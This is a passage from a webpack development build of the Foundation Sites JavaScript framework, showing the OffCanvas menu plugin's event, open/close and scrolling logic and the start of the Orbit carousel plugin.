new RegExp((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.RegExpEscape)(this.options.revealClass) + '([^\\\\s]+)', 'g');\n      var revealOnClass = revealOnRegExp.exec(this.$element[0].className);\n      if (revealOnClass) {\n        this.options.isRevealed = true;\n        this.options.revealOn = this.options.revealOn || revealOnClass[1];\n      }\n\n      // Ensure the `reveal-on-*` class is set.\n      if (this.options.isRevealed === true && this.options.revealOn) {\n        this.$element.first().addClass(\"\".concat(this.options.revealClass).concat(this.options.revealOn));\n        this._setMQChecker();\n      }\n      if (this.options.transitionTime) {\n        this.$element.css('transition-duration', this.options.transitionTime);\n      }\n\n      // Find fixed elements that should stay fixed while off-canvas is opened\n      this.$sticky = this.$content.find('[data-off-canvas-sticky]');\n      if (this.$sticky.length > 0 && this.options.transition === 'push') {\n        // If there's at least one match force contentScroll:false because the absolute top value doesn't get recalculated on scroll\n        // Limit to push transition since there's no transform scope for overlap\n        this.options.contentScroll = false;\n      }\n      var inCanvasFor = this.$element.attr('class').match(/\\bin-canvas-for-(\\w+)/);\n      if (inCanvasFor && inCanvasFor.length === 2) {\n        // Set `inCanvasOn` option if found in-canvas-for-[BREAKPONT] CSS class\n        this.options.inCanvasOn = inCanvasFor[1];\n      } else if (this.options.inCanvasOn) {\n        // Ensure the CSS class is set\n        this.$element.addClass(\"in-canvas-for-\".concat(this.options.inCanvasOn));\n      }\n      if (this.options.inCanvasOn) {\n        this._checkInCanvas();\n      }\n\n      // Initally remove all transition/position CSS classes from off-canvas content container.\n      this._removeContentClasses();\n    }\n\n    /**\n     * Adds event handlers to the off-canvas wrapper and the exit overlay.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this3 = this;\n      this.$element.off('.zf.trigger .zf.offCanvas').on({\n        'open.zf.trigger': this.open.bind(this),\n        'close.zf.trigger': this.close.bind(this),\n        'toggle.zf.trigger': this.toggle.bind(this),\n        'keydown.zf.offCanvas': this._handleKeyboard.bind(this)\n      });\n      if (this.options.closeOnClick === true) {\n        var $target = this.options.contentOverlay ? this.$overlay : this.$content;\n        $target.on({\n          'click.zf.offCanvas': this.close.bind(this)\n        });\n      }\n      if (this.options.inCanvasOn) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('changed.zf.mediaquery', function () {\n          _this3._checkInCanvas();\n        });\n      }\n    }\n\n    /**\n     * Applies event listener for elements that will reveal at certain breakpoints.\n     * @private\n     */\n  }, {\n    key: \"_setMQChecker\",\n    value: function _setMQChecker() {\n      var _this = this;\n      this.onLoadListener = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.onLoad)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(window), function () {\n        if (_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__.MediaQuery.atLeast(_this.options.revealOn)) {\n          _this.reveal(true);\n        }\n      });\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('changed.zf.mediaquery', function () {\n        if (_foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__.MediaQuery.atLeast(_this.options.revealOn)) {\n          _this.reveal(true);\n        } else {\n          _this.reveal(false);\n        }\n      });\n    }\n\n    /**\n     * Checks if InCanvas on current breakpoint and adjust off-canvas accordingly\n     * @private\n     */\n  }, {\n    key: \"_checkInCanvas\",\n    value: function _checkInCanvas() {\n      this.isInCanvas = _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_4__.MediaQuery.atLeast(this.options.inCanvasOn);\n      if (this.isInCanvas === true) {\n        this.close();\n      }\n    }\n\n    /**\n     * Removes the CSS transition/position classes of the off-canvas content container.\n     * Removing the classes is important when another off-canvas gets opened that uses the same content container.\n     * @param {Boolean} hasReveal - true if related off-canvas element is revealed.\n     * @private\n     */\n  }, {\n    key: \"_removeContentClasses\",\n    value: function _removeContentClasses(hasReveal) {\n      if (typeof hasReveal !== 'boolean') {\n        this.$content.removeClass(this.contentClasses.base.join(' '));\n      } else if (hasReveal === false) {\n        this.$content.removeClass(\"has-reveal-\".concat(this.position));\n      }\n    }\n\n    /**\n     * Adds the CSS transition/position classes of the off-canvas content container, based on the opening off-canvas element.\n     * Beforehand any transition/position class gets removed.\n     * @param {Boolean} hasReveal - true if related off-canvas element is revealed.\n     * @private\n     */\n  }, {\n    key: \"_addContentClasses\",\n    value: function _addContentClasses(hasReveal) {\n      this._removeContentClasses(hasReveal);\n      if (typeof hasReveal !== 'boolean') {\n        this.$content.addClass(\"has-transition-\".concat(this.options.transition, \" has-position-\").concat(this.position));\n      } else if (hasReveal === true) {\n        this.$content.addClass(\"has-reveal-\".concat(this.position));\n      }\n    }\n\n    /**\n     * Preserves the fixed behavior of sticky elements on opening an off-canvas with push transition.\n     * Since the off-canvas container has got a transform scope in such a case, it is done by calculating position absolute values.\n     * @private\n     */\n  }, {\n    key: \"_fixStickyElements\",\n    value: function _fixStickyElements() {\n      this.$sticky.each(function (_, el) {\n        var $el = jquery__WEBPACK_IMPORTED_MODULE_0___default()(el);\n\n        // If sticky element is currently fixed, adjust its top value to match absolute position due to transform scope\n        // Limit to push transition because postion:fixed works without problems for overlap (no transform scope)\n        if ($el.css('position') === 'fixed') {\n          // Save current inline styling to restore it if undoing the absolute fixing\n          var topVal = parseInt($el.css('top'), 10);\n          $el.data('offCanvasSticky', {\n            top: topVal\n          });\n          var absoluteTopVal = jquery__WEBPACK_IMPORTED_MODULE_0___default()(document).scrollTop() + topVal;\n          $el.css({\n            top: \"\".concat(absoluteTopVal, \"px\"),\n            width: '100%',\n            transition: 'none'\n          });\n        }\n      });\n    }\n\n    /**\n     * Restores the original fixed styling of sticky elements after having closed an off-canvas that got pseudo fixed beforehand.\n     * This reverts the changes of _fixStickyElements()\n     * @private\n     */\n  }, {\n    key: \"_unfixStickyElements\",\n    value: function _unfixStickyElements() {\n      this.$sticky.each(function (_, el) {\n        var $el = jquery__WEBPACK_IMPORTED_MODULE_0___default()(el);\n        var stickyData = $el.data('offCanvasSticky');\n\n        // If sticky element has got data object with prior values (meaning it was originally fixed) restore these values once off-canvas is closed\n        if (_typeof(stickyData) === 'object') {\n          $el.css({\n            top: \"\".concat(stickyData.top, \"px\"),\n            width: '',\n            transition: ''\n          });\n          $el.data('offCanvasSticky', '');\n        }\n      });\n    }\n\n    /**\n     * Handles the revealing/hiding the off-canvas at breakpoints, not the same as open.\n     * @param {Boolean} isRevealed - true if element should be revealed.\n     * @function\n     */\n  }, {\n    key: \"reveal\",\n    value: function reveal(isRevealed) {\n      if (isRevealed) {\n        this.close();\n        this.isRevealed = true;\n        this.$element.attr('aria-hidden', 'false');\n        this.$element.off('open.zf.trigger toggle.zf.trigger');\n        this.$element.removeClass('is-closed');\n      } else {\n        this.isRevealed = false;\n        this.$element.attr('aria-hidden', 'true');\n        this.$element.off('open.zf.trigger toggle.zf.trigger').on({\n          'open.zf.trigger': this.open.bind(this),\n          'toggle.zf.trigger': this.toggle.bind(this)\n        });\n        this.$element.addClass('is-closed');\n      }\n      this._addContentClasses(isRevealed);\n    }\n\n    /**\n     * Stops scrolling of the body when OffCanvas is open on mobile Safari and other troublesome browsers.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_stopScrolling\",\n    value: function _stopScrolling() {\n      return false;\n    }\n\n    /**\n     * Save current finger y-position\n     * @param event\n     * @private\n     */\n  }, {\n    key: \"_recordScrollable\",\n    value: function _recordScrollable(event) {\n      var elem = this;\n      elem.lastY = event.touches[0].pageY;\n    }\n\n    /**\n     * Prevent further scrolling when it hits the edges\n     * @param event\n     * @private\n     */\n  }, {\n    key: \"_preventDefaultAtEdges\",\n    value: function _preventDefaultAtEdges(event) {\n      var elem = this;\n      var _this = event.data;\n      var delta = elem.lastY - event.touches[0].pageY;\n      elem.lastY = event.touches[0].pageY;\n      if (!_this._canScroll(delta, elem)) {\n        event.preventDefault();\n      }\n    }\n\n    /**\n     * Handle continuous scrolling of scrollbox\n     * Don't bubble up to _preventDefaultAtEdges\n     * @param event\n     * @private\n     */\n  }, {\n    key: \"_scrollboxTouchMoved\",\n    value: function _scrollboxTouchMoved(event) {\n      var elem = this;\n      var _this = event.data;\n      var parent = elem.closest('[data-off-canvas], [data-off-canvas-scrollbox-outer]');\n      var delta = elem.lastY - event.touches[0].pageY;\n      parent.lastY = elem.lastY = event.touches[0].pageY;\n      event.stopPropagation();\n      if (!_this._canScroll(delta, elem)) {\n        if (!_this._canScroll(delta, parent)) {\n          event.preventDefault();\n        } else {\n          parent.scrollTop += delta;\n        }\n      }\n    }\n\n    /**\n     * Detect possibility of scrolling\n     * @param delta\n     * @param elem\n     * @returns boolean\n     * @private\n     */\n  }, {\n    key: \"_canScroll\",\n    value: function _canScroll(delta, elem) {\n      var up = delta < 0;\n      var down = delta > 0;\n      var allowUp = elem.scrollTop > 0;\n      var allowDown = elem.scrollTop < elem.scrollHeight - elem.clientHeight;\n      return up && allowUp || down && allowDown;\n    }\n\n    /**\n     * Opens the off-canvas menu.\n     * @function\n     * @param {Object} event - Event object passed from listener.\n     * @param {jQuery} trigger - element that triggered the off-canvas to open.\n     * @fires OffCanvas#opened\n     * @todo also trigger 'open' event?\n     */\n  }, {\n    key: \"open\",\n    value: function open(event, trigger) {\n      var _this4 = this;\n      if (this.$element.hasClass('is-open') || this.isRevealed || this.isInCanvas) {\n        return;\n      }\n      var _this = this;\n      if (trigger) {\n        this.$lastTrigger = trigger;\n      }\n      if (this.options.forceTo === 'top') {\n        window.scrollTo(0, 0);\n      } else if (this.options.forceTo === 'bottom') {\n        window.scrollTo(0, document.body.scrollHeight);\n      }\n      if (this.options.transitionTime && this.options.transition !== 'overlap') {\n        this.$element.siblings('[data-off-canvas-content]').css('transition-duration', this.options.transitionTime);\n      } else {\n        this.$element.siblings('[data-off-canvas-content]').css('transition-duration', '');\n      }\n      this.$element.addClass('is-open').removeClass('is-closed');\n      this.$triggers.attr('aria-expanded', 'true');\n      this.$element.attr('aria-hidden', 'false');\n      this.$content.addClass('is-open-' + this.position);\n\n      // If `contentScroll` is set to false, add class and disable scrolling on touch devices.\n      if (this.options.contentScroll === false) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()('body').addClass('is-off-canvas-open').on('touchmove', this._stopScrolling);\n        this.$element.on('touchstart', this._recordScrollable);\n        this.$element.on('touchmove', this, this._preventDefaultAtEdges);\n        this.$element.on('touchstart', '[data-off-canvas-scrollbox]', this._recordScrollable);\n        this.$element.on('touchmove', '[data-off-canvas-scrollbox]', this, this._scrollboxTouchMoved);\n      }\n      if (this.options.contentOverlay === true) {\n        this.$overlay.addClass('is-visible');\n      }\n      if (this.options.closeOnClick === true && this.options.contentOverlay === true) {\n        this.$overlay.addClass('is-closable');\n      }\n      if (this.options.autoFocus === true) {\n        this.$element.one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.transitionend)(this.$element), function () {\n          if (!_this.$element.hasClass('is-open')) {\n            return; // exit if prematurely closed\n          }\n\n          var canvasFocus = _this.$element.find('[data-autofocus]');\n          if (canvasFocus.length) {\n            canvasFocus.eq(0).focus();\n          } else {\n            _this.$element.find('a, button').eq(0).focus();\n          }\n        });\n      }\n      if (this.options.trapFocus === true) {\n        this.$content.attr('tabindex', '-1');\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.trapFocus(this.$element);\n      }\n      if (this.options.transition === 'push') {\n        this._fixStickyElements();\n      }\n      this._addContentClasses();\n\n      /**\n       * Fires when the off-canvas menu opens.\n       * @event OffCanvas#opened\n       */\n      this.$element.trigger('opened.zf.offCanvas');\n\n      /**\n       * Fires when the off-canvas menu open transition is done.\n       * @event OffCanvas#openedEnd\n       */\n      this.$element.one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.transitionend)(this.$element), function () {\n        _this4.$element.trigger('openedEnd.zf.offCanvas');\n      });\n    }\n\n    /**\n     * Closes the off-canvas menu.\n     * @function\n     * @param {Function} cb - optional cb to fire after closure.\n     * @fires OffCanvas#close\n     * @fires OffCanvas#closed\n     */\n  }, {\n    key: \"close\",\n    value: function close() {\n      var _this5 = this;\n      if (!this.$element.hasClass('is-open') || this.isRevealed) {\n        return;\n      }\n\n      /**\n       * Fires when the off-canvas menu closes.\n       * @event OffCanvas#close\n       */\n      this.$element.trigger('close.zf.offCanvas');\n      this.$element.removeClass('is-open');\n      this.$element.attr('aria-hidden', 'true');\n      this.$content.removeClass('is-open-left is-open-top is-open-right is-open-bottom');\n      if (this.options.contentOverlay === true) {\n        this.$overlay.removeClass('is-visible');\n      }\n      if (this.options.closeOnClick === true && this.options.contentOverlay === true) {\n        this.$overlay.removeClass('is-closable');\n      }\n      this.$triggers.attr('aria-expanded', 'false');\n\n      // Listen to transitionEnd: add class, re-enable scrolling and release focus when done.\n      this.$element.one((0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.transitionend)(this.$element), function () {\n        _this5.$element.addClass('is-closed');\n        _this5._removeContentClasses();\n        if (_this5.options.transition === 'push') {\n          _this5._unfixStickyElements();\n        }\n\n        // If `contentScroll` is set to false, remove class and re-enable scrolling on touch devices.\n        if (_this5.options.contentScroll === false) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()('body').removeClass('is-off-canvas-open').off('touchmove', _this5._stopScrolling);\n          _this5.$element.off('touchstart', _this5._recordScrollable);\n          _this5.$element.off('touchmove', _this5._preventDefaultAtEdges);\n          _this5.$element.off('touchstart', '[data-off-canvas-scrollbox]', _this5._recordScrollable);\n          _this5.$element.off('touchmove', '[data-off-canvas-scrollbox]', _this5._scrollboxTouchMoved);\n        }\n        if (_this5.options.trapFocus === true) {\n          _this5.$content.removeAttr('tabindex');\n          _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.releaseFocus(_this5.$element);\n        }\n\n        /**\n         * Fires when the off-canvas menu close transition is done.\n         * @event OffCanvas#closed\n         */\n        _this5.$element.trigger('closed.zf.offCanvas');\n      });\n    }\n\n    /**\n     * Toggles the off-canvas menu open or closed.\n     * @function\n     * @param {Object} event - Event object passed from listener.\n     * @param {jQuery} trigger - element that triggered the off-canvas to open.\n     */\n  }, {\n    key: \"toggle\",\n    value: function toggle(event, trigger) {\n      if (this.$element.hasClass('is-open')) {\n        this.close(event, trigger);\n      } else {\n        this.open(event, trigger);\n      }\n    }\n\n    /**\n     * Handles keyboard input when detected. When the escape key is pressed, the off-canvas menu closes, and focus is restored to the element that opened the menu.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_handleKeyboard\",\n    value: function _handleKeyboard(e) {\n      var _this6 = this;\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.handleKey(e, 'OffCanvas', {\n        close: function close() {\n          _this6.close();\n          _this6.$lastTrigger.focus();\n          return true;\n        },\n        handled: function handled() {\n          e.preventDefault();\n        }\n      });\n    }\n\n    /**\n     * Destroys the OffCanvas plugin.\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this.close();\n      this.$element.off('.zf.trigger .zf.offCanvas');\n      this.$overlay.off('.zf.offCanvas');\n      if (this.onLoadListener) jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(this.onLoadListener);\n    }\n  }]);\n  return OffCanvas;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\nOffCanvas.defaults = {\n  /**\n   * Allow the user to click outside of the menu to close it.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  closeOnClick: true,\n  /**\n   * Adds an overlay on top of `[data-off-canvas-content]`.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  contentOverlay: true,\n  /**\n   * Target an off-canvas content container by ID that may be placed anywhere. If null the closest content container will be taken.\n   * @option\n   * @type {?string}\n   * @default null\n   */\n  contentId: null,\n  /**\n   * Define the off-canvas element is nested in an off-canvas content. This is required when using the contentId option for a nested element.\n   * @option\n   * @type {boolean}\n   * @default null\n   */\n  nested: null,\n  /**\n   * Enable/disable scrolling of the main content when an off canvas panel is open.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  contentScroll: true,\n  /**\n   * Amount of time the open and close transition requires, including the appropriate milliseconds (`ms`) or seconds (`s`) unit (e.g. `500ms`, `.75s`) If none selected, pulls from body style.\n   * @option\n   * @type {string}\n   * @default null\n   */\n  transitionTime: null,\n  /**\n   * Type of transition for the OffCanvas menu. Options are 'push', 'detached' or 'slide'.\n   * @option\n   * @type {string}\n   * @default push\n   */\n  transition: 'push',\n  /**\n   * Force the page to scroll to top or bottom on open.\n   * @option\n   * @type {?string}\n   * @default null\n   */\n  forceTo: null,\n  /**\n   * Allow the OffCanvas to remain open for certain breakpoints.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  isRevealed: false,\n  /**\n   * Breakpoint at which to reveal. JS will use a RegExp to target standard classes, if changing classnames, pass your class with the `revealClass` option.\n   * @option\n   * @type {?string}\n   * @default null\n   */\n  revealOn: null,\n  /**\n   * Breakpoint at which the off-canvas gets moved into canvas content and acts as regular page element.\n   * @option\n   * @type {?string}\n   * @default null\n   */\n  inCanvasOn: null,\n  /**\n   * Force focus to the offcanvas on open. If true, will focus the opening trigger on close.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  autoFocus: true,\n  /**\n   * Class used to force an OffCanvas to remain open. Foundation defaults for this are `reveal-for-large` & `reveal-for-medium`.\n   * @option\n   * @type {string}\n   * @default reveal-for-\n   * @todo improve the regex testing for this.\n   */\n  revealClass: 'reveal-for-',\n  /**\n   * Triggers optional focus trapping when opening an OffCanvas. Sets tabindex of [data-off-canvas-content] to -1 for accessibility purposes.\n   * @option\n   * @type {boolean}\n   * @default false\n   */\n  trapFocus: false\n};\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.offcanvas.js?")},"./js/foundation.orbit.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Orbit: function() { return /* binding */ Orbit; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_motion__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.util.motion */ \"./js/foundation.util.motion.js\");\n/* harmony import */ var _foundation_util_timer__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.timer */ \"./js/foundation.util.timer.js\");\n/* harmony import */ var _foundation_util_imageLoader__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.imageLoader */ \"./js/foundation.util.imageLoader.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_util_touch__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./foundation.util.touch */ \"./js/foundation.util.touch.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n\n\n\n\n/**\n * Orbit module.\n * @module foundation.orbit\n * @requires foundation.util.keyboard\n * @requires foundation.util.motion\n * @requires foundation.util.timer\n * @requires foundation.util.imageLoader\n * @requires foundation.util.touch\n */\nvar Orbit = /*#__PURE__*/function (_Plugin) {\n  _inherits(Orbit, _Plugin);\n  var _super = _createSuper(Orbit);\n  function Orbit() {\n    _classCallCheck(this, Orbit);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Orbit, [{\n    key: \"_setup\",\n    value:\n    /**\n    * Creates a new instance of an orbit carousel.\n    * @class\n    * @name Orbit\n    * @param {jQuery} element - jQuery object to make into an Orbit Carousel.\n    * @param {Object} options - Overrides to the default plugin settings.\n    */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Orbit.defaults, this.$element.data(), options);\n      this.className = 'Orbit'; // ie9 back compat\n\n      _foundation_util_touch__WEBPACK_IMPORTED_MODULE_7__.Touch.init((jquery__WEBPACK_IMPORTED_MODULE_0___default())); // Touch init is idempotent, we just need to make sure it's initialied.\n\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_1__.Keyboard.register('Orbit', {\n        'ltr': {\n          'ARROW_RIGHT': 'next',\n          'ARROW_LEFT': 'previous'\n        },\n        'rtl': {\n          'ARROW_LEFT': 'next',\n          'ARROW_RIGHT': 'previous'\n        }\n      });\n    }\n\n    /**\n    * Initializes the plugin by creating jQuery collections, setting attributes, and starting the animation.\n    * @function\n    * @private\n    */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      // @TODO: consider discussion on PR #9278 about DOM pollution by changeSlide\n      this._reset();\n      this.$wrapper = this.$element.find(\".\".concat(this.options.containerClass));\n      this.$slides = this.$element.find(\".\".concat(this.options.slideClass));\n      var $images = this.$element.find('img'),\n        initActive = this.$slides.filter('.is-active'),\n        id = this.$element[0].id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_5__.GetYoDigits)(6, 'orbit');\n      this.$element.attr({\n        'data-resize': id,\n        'id': id\n      });\n      if (!initActive.length) {\n        this.$slides.eq(0).addClass('is-active');\n      }\n      if (!this.options.useMUI) {\n        this.$slides.addClass('no-motionui');\n      }\n      if ($images.length) {\n        (0,_foundation_util_imageLoader__WEBPACK_IMPORTED_MODULE_4__.onImagesLoaded)($images, this._prepareForOrbit.bind(this));\n      } else {\n        this._prepareForOrbit(); //hehe\n      }\n\n      if (this.options.bullets) {\n        this._loadBullets();\n      }\n      this._events();\n      if (this.options.autoPlay && this.$slides.length > 1) {\n        this.geoSync();\n      }\n      if (this.options.accessible) {\n        // allow wrapper to be focusable to enable arrow navigation\n        this.$wrapper.attr('tabindex', 0);\n      }\n    }\n\n    /**\n    * Creates a jQuery collection of bullets, if they are being used.\n    * @function\n    * @private\n    */\n  }, {\n    key: \"_loadBullets\",\n    value: function _loadBullets() {\n      this.$bullets = this.$element.find(\".\".concat(this.options.boxOfBullets)).find('button');\n    }\n\n    /**\n    * Sets a `timer` object on the orbit, and starts the counter for the next slide.\n    * @function\n    */\n  }, {\n    key: \"geoSync\",\n    value: function geoSync() {\n      var _this = this;\n      this.timer = new _foundation_util_timer__WEBPACK_IMPORTED_MODULE_3__.Timer(this.$element, {\n        duration: this.options.timerDelay,\n        infinite: false\n      }, function () {\n        _this.changeSlide(true);\n      });\n      this.timer.start();\n    }\n\n    /**\n    * Sets wrapper and slide heights for the orbit.\n    * @function\n    * @private\n    */\n  }, {\n    key: \"_prepareForOrbit\",\n    value: function _prepareForOrbit() {\n      this._setWrapperHeight();\n    }\n\n    /**\n    * Calulates the height of each slide in the collection, and uses the tallest one for the wrapper height.\n    * @function\n    * @private\n    * @param {Function} cb - a callback function to fire when complete.\n    */\n  }, {\n    key: \"_setWrapperHeight\",\n    value: function _setWrapperHeight(cb) {\n      //rewrite this to `for` loop\n      var max = 0,\n        temp,\n        counter = 0,\n        _this = this;\n      this.$slides.each(function () {\n        temp = this.getBoundingClientRect().height;\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).attr('data-slide', counter);\n\n        // hide all slides but the active one\n        if (!/mui/g.test(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this)[0].className) && _this.$slides.filter('.is-active')[0] !== _this.$slides.eq(counter)[0]) {\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).css({\n            'display': 'none'\n          });\n        }\n        max = temp > max ? temp : max;\n        counter++;\n      });\n      if (counter === this.$slides.length) {\n        this.$wrapper.css({\n          'height': max\n        }); //only change the wrapper height property once.\n        if (cb) {\n          cb(max);\n        } //fire callback with max height dimension.\n      }\n    }\n\n    /**\n    * Sets the max-height of each slide.\n    * @function\n    * @private\n    */\n  }, {\n    key: \"_setSlideHeight\",\n    value: function _setSlideHeight(height) {\n      this.$slides.each(function () {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).css('max-height', height);\n      });\n    }\n\n    /**\n    * Adds event listeners to basically everything within the element.\n    * @function\n    * @private\n    */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      var _this = this;\n\n      //***************************************\n      //**Now using custom event - thanks to:**\n      //**      Yohai Ararat of Toronto      **\n      //***************************************\n      //\n      this.$element.off('.resizeme.zf.trigger').on({\n        'resizeme.zf.trigger': this._prepareForOrbit.bind(this)\n      });\n      if (this.$slides.length > 1) {\n        if (this.options.swipe) {\n          this.$slides.off('swipeleft.zf.orbit swiperight.zf.orbit').on('swipeleft.zf.orbit', function (e) {\n            e.preventDefault();\n            _this.changeSlide(true);\n          }).on('swiperight.zf.orbit', function (e) {\n            e.preventDefault();\n            _this.changeSlide(false);\n          });\n        }\n        //***************************************\n\n        if (this.options.autoPlay) {\n          this.$slides.on('click.zf.orbit', function () {\n            _this.$element.data('clickedOn', _this.$element.data('clickedOn') ? false : true);\n            _this.timer[_this.$element.data('clickedOn') ? 'pause' : 'start']();\n          });\n          if (this.options.pauseOnHover) {\n            this.$element.on('mouseenter.zf.orbit', function () {\n              _this.timer.pause();\n            }).on('mouseleave.zf.orbit', function () {\n              if (!_this.$element.data('clickedOn')) {\n                _this.timer.start();\n              }\n            });\n          }\n        }\n        if (this.options.navButtons) {\n          var $controls = this.$element.find(\".\".concat(this.options.nextClass, \", .\").concat(this.options.prevClass));\n          $controls.attr('tabindex', 0)\n          //also need to handle enter/return and spacebar key presses\n          .on('click.zf.orbit touchend.zf.orbit', function (e) {\n            e.preventDefault();\n            _this.changeSlide(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).hasClass(_this.options.nextClass));\n          });\n        }\n        if (this.options.bullets) {\n          this.$bullets.on('click.zf.orbit touchend.zf.orbit', function () {\n            if (/is-active/g.test(this.className)) {\n              return false;\n            } //if this is active, kick out of function.\n            var idx = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).data('slide'),\n              ltr = idx > _this.$slides.filter('.is-active').data('slide'),\n              $slide = _this.$slides.eq(idx);\n            _this.changeSlide(ltr, $slide, 